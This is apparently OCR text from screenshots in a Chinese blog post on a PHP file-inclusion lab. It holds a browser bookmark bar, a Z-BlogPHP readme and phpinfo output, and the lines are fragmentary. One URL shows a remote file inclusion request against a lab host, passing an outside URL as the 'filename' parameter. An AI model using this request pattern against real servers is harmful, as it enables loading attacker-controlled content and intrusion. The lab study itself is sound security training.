 192.168.114.11/webinclude.php?filename=http://www.xiaodi8.com/readme.txt?
理 ( ゜- ゜)つ... 树莓派实验室 | Ras... 力扣（LeetCode）... CSDN - 专业开发者... 墨者学院_专注于网... 视频学习笔记 · 语雀 新东方云盘 Vulhub - Docker-C... 万物的百科全书 M站_哔咪动漫,哔咪...
供的博客程序，一直致力于给国内用户提供优秀的博客写作体验。从2006年起发布第一版，至今已有11年的历史，是目前国内为数不多的持续提供更新的开源CMS系统之一。我们的目标是使
强大的可定制性、丰富的插件接口和独立的主题模板。期待Z-BlogPHP能成为您写博客的第一选择。 GitHub: https://github.com/zblogcn/zblogphp =======================
. 开发文档，参看[Z-Wiki](http://wiki.zblogcn.com/doku.php?id=zblogphp)； 3. 提交功能BUG，请在论坛内，或直接在GitHub Issue内提交； 4. 欢迎Pull Request，如果你喜欢，请为我
/ Lighttpd / Kangle / Tengine / Caddy and so on... - PHP 5.2 - 7.4 / HHVM 3 - MySQL 5+ / MariaDB 10+ / SQLite 3 ============================= 安装说明 ====
据库 - 选择MySQL数据库，请输入空间商为您提供的MySQL帐号密码等信息 - 选择SQLite，请确保服务器支持SQLite，安装程序将在点击下一步后自动创建SQLite数据库文件 4. 填写你为站点
PHP Version 5.2.17
php
System Windows NT WIN-IA0L340RMQE 6.1 build 7601
中 A
Build Date Jan 6 2011 17:26:08
CSDN @廖一语山